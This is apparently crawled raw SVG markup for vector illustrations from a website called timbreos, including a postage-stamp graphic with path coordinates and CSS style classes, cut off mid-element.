29.349,-36.198 88.021,-45.56c34.336,-5 71.784,-7.5 111.745,-8.125l3.736,-93.007c-67.408,5 -124.843,15.612 -171.666,31.211c-76.784,25.599 -115.482,63.046 -115.482,111.119c0,16.224 3.125,31.211 8.737,46.198c11.862,27.461 35.586,46.185 71.172,54.922c12.474,3.125 44.31,5.625 94.883,8.125c34.961,1.875 56.81,8.112 64.297,19.349c4.987,6.862 7.487,14.362 7.487,21.849c-0,21.849 -15.599,38.073 -47.435,46.823c-16.237,5.612 -39.961,9.362 -71.797,11.849c-37.448,3.125 -61.172,4.375 -72.409,4.375c-6.25,-0 -14.987,-0 -24.349,-0.625l8.112,80.534c64.297,-1.875 122.982,-11.237 175.417,-27.474c81.159,-25.586 121.732,-62.422 121.732,-111.12c-0,-15.599 -3.126,-29.961 -8.738,-44.31Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M1634.5,624.445l-144.948,428.998l-353.906,-119.531l145.012,-429.024m428.998,110.066l11.836,-35.066l-47.162,-15.937c-6.302,17.226 -25.208,26.341 -42.682,20.442c-17.474,-5.898 -27.005,-24.648 -21.575,-42.148l-41.706,-14.102c-6.003,17.748 -25.261,27.266 -42.995,21.263c-17.76,-6.002 -27.266,-25.26 -21.276,-42.981l-41.732,-14.089c-5.989,17.734 -25.247,27.266 -42.995,21.263c-17.734,-5.989 -27.265,-25.247 -21.276,-42.994l-41.731,-14.076c-6.29,17.226 -25.222,26.315 -42.696,20.443c-17.461,-5.925 -26.966,-24.675 -21.536,-42.175l-53.672,-18.125l-11.81,35.091c0.117,0.052 0.274,0.104 0.391,0.13c17.734,6.029 27.265,25.261 21.263,43.021c-6.003,17.709 -25.261,27.266 -42.995,21.263c-0.117,-0.052 -0.261,-0.104 -0.378,-0.143l-14.127,41.732c0.416,0.13 0.833,0.286 1.263,0.391c17.721,6.015 27.265,25.26 21.302,42.994c-6.042,17.761 -25.3,27.292 -43.021,21.263c-0.417,-0.13 -0.807,-0.26 -1.237,-0.403l-14.089,41.731c0.118,0.052 0.274,0.092 0.404,0.144c17.709,5.976 27.253,25.221 21.289,42.981c-6.002,17.748 -25.26,27.266 -43.008,21.277c-0.104,-0.066 -0.273,-0.118 -0.403,-0.157l-14.115,41.732c0.13,0.039 0.326,0.104 0.443,0.13c17.734,5.99 27.266,25.261 21.263,43.008c-6.003,17.721 -25.234,27.266 -42.995,21.289c-0.156,-0.078 -0.26,-0.104 -0.417,-0.169l-14.088,41.771c0.403,0.104 0.833,0.247 1.25,0.364c17.721,6.003 27.252,25.261 21.25,43.008c-6.003,17.747 -25.235,27.266 -42.956,21.289c-0.43,-0.156 -0.846,-0.299 -1.276,-0.469l-12.982,38.529l53.62,18.138c0.117,-0.286 0.221,-0.573 0.287,-0.807c6.028,-17.761 25.247,-27.305 43.02,-21.303c17.709,6.003 27.253,25.235 21.263,42.995c-0.104,0.261 -0.182,0.534 -0.299,0.821l41.745,14.088c5.989,-17.708 25.221,-27.266 42.995,-21.263c17.734,5.977 27.226,25.248 21.263,42.995l41.705,14.076c6.003,-17.735 25.261,-27.266 42.982,-21.263c17.747,5.976 27.279,25.247 21.276,42.981l41.719,14.128c0.104,-0.3 0.182,-0.599 0.286,-0.86c6.003,-17.734 25.261,-27.278 42.995,-21.249c17.734,5.976 27.253,25.208 21.276,42.968c-0.091,0.261 -0.195,0.534 -0.312,0.821l47.187,15.937l13.021,-38.542c-17.214,-6.288 -26.354,-25.208 -20.456,-42.682c5.886,-17.448 24.649,-26.979 42.136,-21.549l14.127,-41.732c-17.734,-5.99 -27.265,-25.221 -21.302,-42.969c6.003,-17.76 25.26,-27.279 42.995,-21.289l14.088,-41.732c-17.721,-5.989 -27.252,-25.234 -21.263,-42.968c6.042,-17.761 25.209,-27.266 42.982,-21.276l14.102,-41.719c-17.214,-6.328 -26.354,-25.274 -20.43,-42.695c5.885,-17.475 24.649,-26.98 42.135,-21.563l14.115,-41.745c-17.747,-5.99 -27.252,-25.221 -21.315,-42.995c6.003,-17.747 25.273,-27.252 43.034,-21.262Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M1202.53,687.154c0,-0 -27.916,-168.711 -242.539,-290.065c-258.307,-146.081 -576.145,85.286 -897.565,-379.284c0,-0 112.774,477.226 377.005,570.273c493.399,173.803 557.891,-71.171 744.297,132.266l18.802,-33.19Z" style="fill:#ee5746;"/><path d="M1639.91,700.37l448.79,-200.638c-0,0 13.177,23.776 -60.066,59.414c0,0 29.701,11.875 5.938,23.763c-23.776,11.875 -61.38,27.708 -79.18,15.833c-17.825,-11.888 -314.831,197.995 -314.831,197.995c0,0 -21.771,-39.596 -17.812,-55.442c3.945,-15.847 17.161,-40.925 17.161,-40.925Z" style="fill:#ee5746;"/><path d="M1186.82,693.716c0,0 -268.112,-30.364 -323.75,0c-55.651,30.352 202.318,123.92 192.214,149.206c-10.104,25.313 -17.695,35.43 -58.177,17.721c-51.016,-22.343 -73.347,-15.182 -73.347,-15.182c0,0 118.855,101.172 157.084,42.032c41.784,-64.649 4.791,-79.974 -10.378,-90.105c-15.182,-10.091 -108.763,-60.703 -108.763,-60.703l167.8,2.696c-0,-0 39.609,25.143 54.765,-5.196c15.195,-30.365 2.552,-40.469 2.552,-40.469Z" style="fill:#ee5746;"/><path d="M1256.35,791.099c-0,0 144.179,79.662 258.007,3.776c0,0 -182.109,318.711 -258.007,-3.776Z" style="fill:#ee5746;"/><path d="M1297.26,699.393c-0,0 51.537,-75.351 79.648,7.045c0,-0 -43.906,-24.453 -79.648,-7.045Z" style="fill:#ee5746;"/><path d="M1492.53,752.18c-0,0 -7.605,-91.38 -74.232,-34.596c-0,-0 51.315,1.289 74.232,34.596Z" style="fill:#ee5746;"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/03/5-illustration.svg
body_size: 15420
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1024"><defs><style>.cls-1,.cls-25{fill:#160a10;}.cls-1{opacity:0.15;}.cls-2{fill:#fff;}.cls-3{fill:#333;}.cls-4{opacity:0.7;}.cls-5{opacity:0.4;}.cls-6{fill:#666;}.cls-15,.cls-7{fill:#e74b3c;}.cls-10,.cls-11,.cls-14,.cls-18,.cls-26,.cls-27,.cls-8{fill:none;}.cls-8{stroke:#666;}.cls-10,.cls-11,.cls-14,.cls-15,.cls-17,.cls-18,.cls-22,.cls-23,.cls-24,.cls-26,.cls-27,.cls-8{stroke-linecap:round;stroke-miterlimit:10;}.cls-9{fill:#4d4d4d;}.cls-10{stroke:#858585;}.cls-10,.cls-11,.cls-14,.cls-15,.cls-17,.cls-22,.cls-23,.cls-24{stroke-width:4px;}.cls-11{stroke:#785166;}.cls-12,.cls-22{fill:#785166;}.cls-13{fill:#fce9e8;}.cls-14,.cls-15,.cls-17,.cls-18,.cls-22,.cls-23,.cls-24,.cls-26,.cls-27{stroke:#333;}.cls-16{fill:#f3e5e3;}.cls-17{fill:#f3f0f0;}.cls-18{stroke-width:3px;}.cls-19{fill:#ec6f63;}.cls-20{fill:#e7e2e1;}.cls-21{fill:#858585;}.cls-23{fill:#f5b7b1;}.cls-24{fill:#ae97a3;}.cls-25{opacity:0.05;}.cls-26{stroke-width:6px;}.cls-27{stroke-width:5px;}</style></defs><title>5-illustration</title><g id="Capa_2" data-name="Capa 2"><path class="cls-1" d="M955,487l37.83,7.57c6.7,1.34,18,10.89,16.63,17.58l-36,172c-3.59,17.14-26.2,18.29-43.43,15.11L818,679c-6.44-1.19,10-18,10-18l112-10Z"/><path class="cls-1" d="M967.89,431.13a15.19,15.19,0,0,1-14.75,15.3l-80.68,2.35,2.7-13.13a20.79,20.79,0,0,0-1.55-13.07l94.15-8.09Z"/><rect class="cls-2" x="318.5" y="301" width="217.38" height="296.5" rx="15.06" transform="matrix(-0.11, 0.99, -0.99, -0.11, 919.7, 72.76)"/><g id="timbreos"><g id="dotted_line" data-name="dotted line"><path class="cls-3" d="M530.72,423.73a.72.72,0,0,1-.56-.86.74.74,0,0,1,.87-.57l.57.11c.58.11,1.18.2,1.77.26a.73.73,0,0,1-.17,1.46c-.62-.07-1.25-.17-1.87-.28l-.6-.11Zm-4.66-1.39-.12,0c-.77-.31-1.53-.66-2.27-1a.72.72,0,0,1-.32-1,.73.73,0,0,1,1-.32c.7.36,1.43.69,2.16,1a.74.74,0,0,1,.41.95A.75.75,0,0,1,526.06,422.34ZM538,424.23a.74.74,0,0,1,.11-1.45,23.15,23.15,0,0,0,2.35-.27.73.73,0,0,1,.23,1.45c-.82.13-1.65.22-2.48.28A.74.74,0,0,1,538,424.23Zm-18.26-5.5a.71.71,0,0,1-.29-.14,24.42,24.42,0,0,1-1.92-1.61.74.74,0,0,1,0-1,.72.72,0,0,1,1,0c.58.53,1.19,1,1.82,1.52a.73.73,0,0,1,.13,1A.72.72,0,0,1,519.73,418.73Zm25.4,4a.73.73,0,0,1-.09-1.4c.74-.27,1.48-.57,2.19-.9a.74.74,0,0,1,1,.36.73.73,0,0,1-.36,1,24.29,24.29,0,0,1-2.31.94A.69.69,0,0,1,545.13,422.75Zm-30.53-9.2a.67.67,0,0,1-.43-.27c-.5-.66-1-1.36-1.42-2.06a.73.73,0,0,1,.24-1,.72.72,0,0,1,1,.24c.42.66.87,1.32,1.34,1.95a.72.72,0,0,1-.14,1A.68.68,0,0,1,514.6,413.55Zm37,5.87a.74.74,0,0,1-.27-1.32c.65-.45,1.28-.93,1.88-1.44a.73.73,0,1,1,.94,1.12c-.63.53-1.3,1-2,1.52A.73.73,0,0,1,551.61,419.42Zm-41.75-10.87-.09,0a19.17,19.17,0,0,1-2.33-1,.74.74,0,0,1-.32-1,.73.73,0,0,1,1-.31,16.17,16.17,0,0,0,2.14.91.73.73,0,0,1-.39,1.41Zm-6.18-3.8a.68.68,0,0,1-.36-.2,12.4,12.4,0,0,1-1.08-1.22.71.71,0,0,1-.15-.58l.16-.88a.74.74,0,0,1,.85-.59.75.75,0,0,1,.59.85l-.1.55c.24.29.5.57.76.84a.73.73,0,0,1-.67,1.23ZM557,414.48a.84.84,0,0,1-.31-.16.72.72,0,0,1-.09-1c.5-.61,1-1.25,1.42-1.9a.75.75,0,0,1,1-.19.74.74,0,0,1,.19,1c-.47.69-1,1.36-1.51,2A.74.74,0,0,1,557,414.48Zm-53.27-16.56a.73.73,0,0,1-.56-.85l.43-2.4a.73.73,0,0,1,.85-.59.75.75,0,0,1,.59.85l-.44,2.4a.73.73,0,0,1-.85.59Zm57.12,10.36-.15,0a.74.74,0,0,1-.37-1c.32-.72.61-1.46.87-2.2a.73.73,0,1,1,1.38.47c-.27.78-.58,1.57-.91,2.33A.73.73,0,0,1,560.81,408.28ZM505,390.71a.73.73,0,0,1-.57-.84c.49-2.67.49-2.67,1-2.77a.69.69,0,0,1,.47.07l.2.1a.72.72,0,0,1,.32,1,.62.62,0,0,1-.23.27c-.07.38-.17.93-.3,1.61a.73.73,0,0,1-.85.59Zm5,.18a.64.64,0,0,1-.18-.06l-.08,0a.74.74,0,0,1-.32-1,.83.83,0,0,1,.08-.12l.12-.56c.11-.51.23-1,.37-1.51a.74.74,0,0,1,.9-.51.73.73,0,0,1,.51.9c-.13.47-.25.95-.35,1.43-.07.29-.13.58-.18.88a.74.74,0,0,1-.39.52A.67.67,0,0,1,510,390.89Zm52.82,10.4a.74.74,0,0,1-.57-.83c.12-.78.2-1.57.25-2.35a.73.73,0,1,1,1.46.08c-.05.83-.14,1.67-.26,2.49a.73.73,0,0,1-.83.62ZM512.29,384a.58.58,0,0,1-.17-.06.73.73,0,0,1-.33-1c.37-.74.78-1.48,1.22-2.18a.73.73,0,1,1,1.24.77c-.41.67-.8,1.36-1.15,2.06A.73.73,0,0,1,512.29,384ZM563,394a.71.71,0,0,1-.57-.62c-.1-.78-.23-1.57-.4-2.34a.74.74,0,0,1,.56-.87.73.73,0,0,1,.87.56c.18.82.32,1.65.42,2.47a.73.73,0,0,1-.64.81A.64.64,0,0,1,563,394Zm-46.48-16a.78.78,0,0,1-.35-.18.74.74,0,0,1,0-1,22.81,22.81,0,0,1,1.82-1.72.73.73,0,1,1,1,1.11c-.6.51-1.18,1.06-1.72,1.62A.73.73,0,0,1,516.47,378ZM561.09,387a.72.72,0,0,1-.52-.44c-.3-.72-.64-1.45-1-2.14a.73.73,0,0,1,1.3-.68c.38.73.74,1.5,1.06,2.26a.74.74,0,0,1-.4,1A.71.71,0,0,1,561.09,387Zm-38.85-13.39a.77.77,0,0,1-.49-.36.74.74,0,0,1,.28-1q1.1-.6,2.25-1.11a.73.73,0,1,1,.58,1.34c-.72.32-1.43.67-2.11,1.05A.78.78,0,0,1,522.24,373.57Zm35.18,7.09a.7.7,0,0,1-.43-.26c-.48-.62-1-1.23-1.54-1.8a.73.73,0,0,1,1.07-1c.57.61,1.12,1.25,1.63,1.9a.73.73,0,0,1-.13,1A.7.7,0,0,1,557.42,380.66ZM529,371a.71.71,0,0,1-.56-.54.73.73,0,0,1,.54-.88c.81-.19,1.64-.34,2.46-.46a.73.73,0,0,1,.83.62.74.74,0,0,1-.62.83c-.79.11-1.57.25-2.33.43A.58.58,0,0,1,529,371Zm23.16,4.63a.79.79,0,0,1-.28-.13c-.63-.47-1.29-.91-2-1.32a.74.74,0,0,1-.24-1,.73.73,0,0,1,1-.24c.71.43,1.41.9,2.08,1.39a.74.74,0,0,1,.15,1A.72.72,0,0,1,552.2,375.58Zm-15.91-5.35a.72.72,0,0,1-.58-.73.73.73,0,0,1,.75-.71c.83,0,1.66.08,2.49.17a.73.73,0,1,1-.16,1.45c-.78-.08-1.58-.14-2.37-.16Zm9.52,1.84-.11,0c-.73-.28-1.49-.53-2.24-.74a.73.73,0,0,1,.39-1.41c.8.23,1.6.49,2.38.79a.73.73,0,0,1-.42,1.39Z"/></g><g id="stamp" class="cls-4"><g id="circular_lines" data-name="circular lines" class="cls-5"><path class="cls-6" d="M540.49,372.29l-.94.15a3.07,3.07,0,0,1-2.08.28,3.65,3.65,0,0,1-.92-.36,3.72,3.72,0,0,0-2-.44,24.89,24.89,0,0,0-9.44,47.23,1,1,0,0,0,.92-.08,1.18,1.18,0,0,1,.81-.14,1.2,1.2,0,0,1,.92.79,1.38,1.38,0,0,0,.93.83,26.15,26.15,0,0,0,2.84.69,24.82,24.82,0,0,0,10.6-.37,1.52,1.52,0,0,0,.89-.64,1.91,1.91,0,0,1,2-.91,3.63,3.63,0,0,0,1.45,0,25.13,25.13,0,0,0,8.12-6.05.68.68,0,0,0,0-.85c-.23-.31-.47-.73-.34-1s.45-.27.82-.26a2,2,0,0,0,1.79-.91,24.88,24.88,0,0,0-16.43-38Zm-8.58,47.07a23,23,0,1,1,26.7-18.49A23,23,0,0,1,531.91,419.36Z"/><path class="cls-6" d="M546,386.73a.25.25,0,0,1-.12-.07c-.33-.32-.69-.64-1-.93a.23.23,0,0,1,0-.34.24.24,0,0,1,.34,0,12.58,12.58,0,0,1,1.09,1,.24.24,0,0,1,0,.34A.25.25,0,0,1,546,386.73Z"/><path class="cls-6" d="M533.19,382.92a.25.25,0,0,1-.18-.2.23.23,0,0,1,.19-.28,14.63,14.63,0,0,1,11,2.26.24.24,0,0,1,.06.34.25.25,0,0,1-.34.07,14.09,14.09,0,0,0-10.68-2.19Z"/><path class="cls-6" d="M523.46,389.94l-.06,0a.25.25,0,0,1-.1-.33,14.39,14.39,0,0,1,2.61-3.35.24.24,0,0,1,.34,0,.25.25,0,0,1,0,.35,13.86,13.86,0,0,0-2.51,3.24A.24.24,0,0,1,523.46,389.94Z"/><path class="cls-6" d="M521.68,395.62a.25.25,0,0,1-.19-.26c0-.4.09-.81.17-1.21a14.29,14.29,0,0,1,1.21-3.73.24.24,0,0,1,.33-.12.25.25,0,0,1,.11.33,14.12,14.12,0,0,0-1.17,3.61c-.07.39-.13.78-.17,1.16a.23.23,0,0,1-.26.22Z"/><path class="cls-6" d="M528.05,409l-.08,0a14.5,14.5,0,0,1-3.41-3.13.25.25,0,0,1,0-.34.23.23,0,0,1,.34,0,14.2,14.2,0,0,0,3.3,3,.23.23,0,0,1,.06.33A.23.23,0,0,1,528.05,409Z"/><path class="cls-6" d="M548.91,403.21l0,0a.24.24,0,0,1-.12-.32,14.42,14.42,0,0,0,1.16-3.58,14.86,14.86,0,0,0,.21-1.87.25.25,0,0,1,.49,0,15.84,15.84,0,0,1-.22,1.93,15,15,0,0,1-1.2,3.7A.24.24,0,0,1,548.91,403.21Z"/><path class="cls-6" d="M549.26,379.92l0,0a21.43,21.43,0,0,0-13.72-4.54.13.13,0,0,1-.13-.12.12.12,0,0,1,.12-.12,21.67,21.67,0,0,1,13.88,4.58.13.13,0,0,1,0,.17A.12.12,0,0,1,549.26,379.92Z"/><path class="cls-6" d="M524.18,378.89a.16.16,0,0,1-.08-.06.12.12,0,0,1,0-.17,21.59,21.59,0,0,1,10.44-3.5.11.11,0,0,1,.13.11.12.12,0,0,1-.11.13,21.39,21.39,0,0,0-10.33,3.47A.15.15,0,0,1,524.18,378.89Z"/><path class="cls-6" d="M520.72,381.71l-.06,0a.12.12,0,0,1,0-.17c.43-.43.88-.85,1.34-1.24a.13.13,0,0,1,.18,0,.12.12,0,0,1,0,.17c-.46.39-.9.81-1.33,1.23A.15.15,0,0,1,520.72,381.71Z"/><path class="cls-6" d="M531.42,417.92a21.67,21.67,0,0,1-11.95-35.13.12.12,0,0,1,.17,0,.12.12,0,0,1,0,.17A21.41,21.41,0,0,0,547.21,415a.12.12,0,0,1,.12.2,21.63,21.63,0,0,1-15.19,2.85Z"/><path class="cls-6" d="M548,414.77a.1.1,0,0,1-.08,0,.13.13,0,0,1,0-.17,21.29,21.29,0,0,0,2.2-1.68.12.12,0,1,1,.16.18,23,23,0,0,1-2.22,1.71A.1.1,0,0,1,548,414.77Z"/><path class="cls-6" d="M550.18,413.08l-.07,0a.12.12,0,0,1,0-.17l.5-.45a.12.12,0,1,1,.16.18l-.5.45A.1.1,0,0,1,550.18,413.08Z"/><path class="cls-6" d="M551.45,411.87a.09.09,0,0,1-.06,0,.11.11,0,0,1,0-.17,21.33,21.33,0,0,0,5.5-10.16.13.13,0,0,1,.15-.09h0a.13.13,0,0,1,.09.15,21.54,21.54,0,0,1-5.57,10.27A.11.11,0,0,1,551.45,411.87Z"/><path class="cls-6" d="M557.24,400.34a.12.12,0,0,1-.09-.14,21.82,21.82,0,0,0,.17-5.65.12.12,0,1,1,.24,0,21.86,21.86,0,0,1-.17,5.71.12.12,0,0,1-.14.1Z"/><path class="cls-6" d="M557.17,393a.12.12,0,0,1-.1-.09,21.29,21.29,0,0,0-2-5.79.12.12,0,0,1,0-.16.13.13,0,0,1,.17,0,21.73,21.73,0,0,1,2,5.85.12.12,0,0,1-.1.14Z"/><path class="cls-6" d="M554.73,386.28a.1.1,0,0,1-.08,0,21.35,21.35,0,0,0-4.4-5.47.12.12,0,0,1,0-.17.12.12,0,0,1,.17,0,21.61,21.61,0,0,1,4.45,5.53.11.11,0,0,1,0,.16A.1.1,0,0,1,554.73,386.28Z"/></g><g id="texts"><path class="cls-7" d="M529.19,380.7a.71.71,0,0,1-.45-.29.74.74,0,0,1,.19-1l1.43-1a1.24,1.24,0,0,1,1.19-.14l1.53.61a.33.33,0,0,0,.29,0l1.74-.94a1.34,1.34,0,0,1,1-.08,1.26,1.26,0,0,1,.75.7.3.3,0,0,0,.2.18.32.32,0,0,0,.27,0l.8-.4a1.28,1.28,0,0,1,1.41.18l1.33,1.18a.34.34,0,0,0,.35.06l2-.76a.73.73,0,0,1,.52,1.37l-2,.76a1.82,1.82,0,0,1-1.83-.33l-1.24-1.09L538,380a1.81,1.81,0,0,1-2.38-.72l-1.56.85a1.82,1.82,0,0,1-1.53.09l-1.43-.57-1.35.93A.73.73,0,0,1,529.19,380.7Z"/><path class="cls-7" d="M518.58,396.28a.7.7,0,0,1-.39-.22.74.74,0,0,1,0-1l1.22-1.13-.28-.3a2.38,2.38,0,0,1-.26-2.87l.51-.81a2.33,2.33,0,0,1,.07-1.52,2.31,2.31,0,0,1,.88-1.09,2.36,2.36,0,0,1,2-2.48.73.73,0,0,1,.21,1.45.9.9,0,0,0-.77,1l0,.37a.85.85,0,0,1-.52.84.91.91,0,0,0-.48.5.92.92,0,0,0,0,.69l.19.43-.91,1.45a.92.92,0,0,0,.11,1.1l.68.74a.85.85,0,0,1,0,1.21l-1.66,1.54A.72.72,0,0,1,518.58,396.28Z"/><path class="cls-6" d="M551.48,389.42l-.13,0a.73.73,0,0,1-.38-1,.91.91,0,0,0-.41-1.16l-.32-.18a.85.85,0,0,1-.45-.88.93.93,0,0,0-.17-.67.91.91,0,0,0-.6-.35l-.47-.07-.75-1.53a.91.91,0,0,0-1-.49l-1.34.27-.28-.24c-.31-.27-.29-.58-.24-1.33,0-.09,0-.18,0-.23a.73.73,0,0,1,1.45-.18,2.54,2.54,0,0,1,0,.3l.1,0a2.36,2.36,0,0,1,2.58,1.27l.43.86a2.4,2.4,0,0,1,1.72,2.18,2.38,2.38,0,0,1,1,3A.74.74,0,0,1,551.48,389.42Z"/></g><g id="lines" class="cls-5"><path class="cls-8" d="M506.75,391.93s3.17,4,7.4,4.75,16-2.44,19.3-1.84,6.06,1.42,6.06,1.42"/><path class="cls-8" d="M506.41,393.81s3.16,4,7.4,4.75,16-2.44,19.3-1.84,6,1.42,6,1.42"/><path class="cls-8" d="M506.06,395.69s3.17,4,7.41,4.75,16-2.44,19.3-1.84,6.05,1.42,6.05,1.42"/><path class="cls-8" d="M505.72,397.57s3.17,4,7.4,4.76,16-2.44,19.3-1.84,6.06,1.42,6.06,1.42"/><path class="cls-8" d="M505.38,399.46s3.17,4,7.4,4.75,16-2.44,19.3-1.84,6.06,1.42,6.06,1.42"/><path class="cls-8" d="M505,401.34s3.16,4,7.4,4.75,16-2.44,19.3-1.84,6,1.42,6,1.42"/></g><g id="timbreos-2" data-name="timbreos"><polygon class="cls-7" points="519.16 398.56 518.82 400.44 519.76 400.61 519.07 404.38 520.96 404.72 521.64 400.96 522.58 401.13 521.9 404.89 523.78 405.24 524.81 399.59 519.16 398.56"/><path class="cls-7" d="M533.6,403.86c.56-.38,1-2.74-.92-3.08l-3.8-.69-.82,1.79-.13-2-2.06-.37-1,5.65,1.11.2.43-2.36.52,2.53,1,.17,1.47-2.65-.52,2.83,3.81.69C534.51,406.94,533,404.24,533.6,403.86ZM532,401.63l1,.17c.47.09.3,1-.17.95l-1-.18Zm.35,4-1-.19.17-.94,1,.18C533.08,404.74,532.91,405.68,532.39,405.59Z"/><path class="cls-7" d="M537.41,406.5c-.39-.56-.22-1.5.26-1.41.94.17,2.48-3,.12-3.38l-2.82-.52-1,5.65,1.41.26.35-1.88.47.08s-.35,1.88,1.07,2.14l.94.17.17-.94A.66.66,0,0,1,537.41,406.5ZM536,403.8l.26-1.41,1.37.25c.68.12.43,1.54-.26,1.41Z"/><polygon class="cls-7" points="540.15 402.13 539.12 407.78 543.36 408.55 543.53 407.61 540.7 407.1 540.87 406.16 542.29 406.41 542.46 405.47 541.05 405.21 541.39 403.33 543.74 403.76 543.91 402.82 540.15 402.13"/><path class="cls-7" d="M546.74,403.27c-1.88-.34-2.66,1.28-2.87,2.46-.43,2.35.43,3,1.84,3.25s2.44,0,2.87-2.39C548.83,405.17,548.63,403.62,546.74,403.27Zm-.74,4.14c-.64-.11-1-.4-.83-1.46.09-.53.44-1.26,1.29-1.11s.94.86.83,1.49C547.09,407.39,546.63,407.53,546,407.41Z"/><path class="cls-7" d="M552.86,404.45a8.35,8.35,0,0,0-2.91-.05c-1,.3-1.84,2.1-1.46,2.66s2.27.89,2.74,1,.77,1.11-.17.94l-2.36-.43-.25,1.42s3.21,1.07,3.85.21,1-2.74,0-2.91-2.35-.43-2.18-1.37,2.44,0,2.44,0Z"/></g><g id="_.com" data-name=".com"><path class="cls-9" d="M528.22,411.41a.73.73,0,0,0,.31-1.43.73.73,0,0,0-.31,1.43Z"/><path class="cls-3" d="M532.43,408.71c-.19-.1-.3-.22-.51-.35a2.31,2.31,0,0,0-1.42-.14,1,1,0,0,0-.49.51,3.06,3.06,0,0,0-.42,1.51,1.71,1.71,0,0,0,.11.74,1.19,1.19,0,0,0,.36.44,1.89,1.89,0,0,0,.84.3,4,4,0,0,0,1,0,.39.39,0,0,0,.34-.39.36.36,0,0,0-.38-.34,2.74,2.74,0,0,1-.64,0,3.67,3.67,0,0,1-.64-.14s0,0,0,0l-.06-.05-.08-.09s0,0,0,0l0-.05s0-.06,0-.07,0,.07,0,0,0-.22,0-.33a2.25,2.25,0,0,1,.24-1.08,1.35,1.35,0,0,1,.15-.26l0-.07,0-.06s-.14.07-.1.07l.06,0s0,0,0,0h0a1.22,1.22,0,0,1,.27,0,1.05,1.05,0,0,1,.54.12l0,0s0,0,0,0l.1.08a2.39,2.39,0,0,0,.34.21.36.36,0,0,0,.33-.65Z"/><path class="cls-3" d="M534.16,409.08l.08-.09s0,0,0,0,.08,0,0,0l.11,0h.13l.17,0a.71.71,0,0,1,.24.16,1.08,1.08,0,0,1,.21.34,1.76,1.76,0,0,1,.1.94,1.63,1.63,0,0,1-.13.48,1.67,1.67,0,0,1-.12.23l0,0s-.1.09,0,0-.08.05,0,0,0,0,0,0,.07,0,0,0h-.06l-.4,0c-.06,0-.16,0,0,0l0,0s-.07,0-.1-.06l-.05,0-.16-.12a2.73,2.73,0,0,1-.25-.23l-.07-.07s0-.06,0,0a1.21,1.21,0,0,0-.1-.14c-.05-.06,0,.06,0,0s0,0,0,0,0,0,0,0a.22.22,0,0,0,0-.08s0-.06,0-.09,0,0,0,0,0-.15,0-.22a3.56,3.56,0,0,1,.3-.75,3.47,3.47,0,0,1,.21-.37.37.37,0,0,0-.65-.34A4.21,4.21,0,0,0,533,410a1.33,1.33,0,0,0,.08,1,2.29,2.29,0,0,0,.63.65,1.91,1.91,0,0,0,.34.24.73.73,0,0,0,.41.07,1.58,1.58,0,0,0,.95-.22,2,2,0,0,0,.58-1.21,2.66,2.66,0,0,0-.13-1.34,1.58,1.58,0,0,0-1-1,1.2,1.2,0,0,0-1.23.36.37.37,0,0,0,0,.52A.36.36,0,0,0,534.16,409.08Z"/><path class="cls-3" d="M536.32,412.48c.69-1.08,1.31-2.21,1.9-3.35l-.69-.15.26,2.78c0,.28.44.5.64.23l1.57-2.16-.63-.22c-.08,1.18-.17,2.36-.33,3.55a.38.38,0,0,0,.28.44.37.37,0,0,0,.43-.28c.17-1.25.26-2.5.35-3.76a.36.36,0,0,0-.63-.22l-1.58,2.15.63.23-.26-2.78a.37.37,0,0,0-.69-.15c-.59,1.14-1.2,2.27-1.89,3.35a.36.36,0,0,0,.15.49.37.37,0,0,0,.49-.15Z"/></g><g id="stamp_p" data-name="stamp p"><path class="cls-7" d="M539.55,389.38s-2.74-6.33-8.39-7.36-7.66-3.34-9.41-7.06-.75,10.81,5.84,12C536.53,388.59,539.36,389.1,539.55,389.38Z"/><path class="cls-7" d="M544.2,399.43l-8.53-4.28,5-9.86,8.52,4.29Zm-6.56-4.93,5.91,3,3.64-7.24-5.91-3Z"/><path class="cls-7" d="M546.69,394.1a.71.71,0,0,1-.52-.45.73.73,0,0,1,.4-.95l8.39-3.33a.73.73,0,1,1,.54,1.36l-8.39,3.33A.68.68,0,0,1,546.69,394.1Z"/><path class="cls-7" d="M536.55,393.71a.73.73,0,0,1-.45-.3l-2.31-3.33a.76.76,0,0,1,0-.81.73.73,0,0,1,.74-.33l4.5.7a.73.73,0,0,1-.22,1.45l-2.83-.45,1.34,1.94a.73.73,0,0,1-.75,1.13Z"/><path class="cls-7" d="M540.17,392.66l3.76.68s-.81,1.8-2.22,1.54S540.17,392.66,540.17,392.66Z"/><path class="cls-7" d="M543.93,392a.55.55,0,0,0,.23-1.07.55.55,0,0,0-.23,1.07Z"/><path class="cls-7" d="M541.42,391.49a.55.55,0,0,0,.23-1.07.55.55,0,0,0-.23,1.07Z"/></g></g></g><line class="cls-10" x1="447" y1="370" x2="428" y2="545"/><line class="cls-10" x1="459.66" y1="455.43" x2="554.98" y2="466.22"/><line class="cls-10" x1="457.3" y1="476.3" x2="552.61" y2="487.09"/><line class="cls-10" x1="454.94" y1="497.16" x2="550.25" y2="507.95"/><line class="cls-10" x1="450.94" y1="518.16" x2="546.25" y2="528.95"/><path class="cls-10" d="M381.15,429c3.15.39,3.49-2.38,6.64-2s2.81,3.16,6,3.54,3.49-2.38,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.65-2"/><path class="cls-10" d="M330.73,422.75c3.15.39,3.49-2.38,6.64-2s2.81,3.16,6,3.54,3.5-2.38,6.65-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.54,3.5-2.38,6.65-2"/><path class="cls-10" d="M299.57,416.09c3.15.39,2.81,3.16,6,3.55s3.49-2.38,6.64-2,2.81,3.16,6,3.54c2.76.34,3.36-1.73,5.58-2"/><path class="cls-10" d="M404.48,447.32c3.15.39,3.49-2.38,6.64-2s2.81,3.16,6,3.55,3.49-2.38,6.65-2"/><path class="cls-10" d="M341.45,439.54c3.15.39,3.5-2.38,6.65-2s2.81,3.16,6,3.55,3.49-2.39,6.64-2,2.81,3.16,6,3.55,3.5-2.38,6.65-2,2.81,3.16,6,3.55,3.49-2.39,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2"/><path class="cls-10" d="M297.69,431.33c3.15.39,2.81,3.16,6,3.55s3.49-2.39,6.64-2,2.81,3.16,6,3.55,3.49-2.38,6.64-2,2.81,3.16,6,3.55,3.49-2.39,6.64-2"/><path class="cls-10" 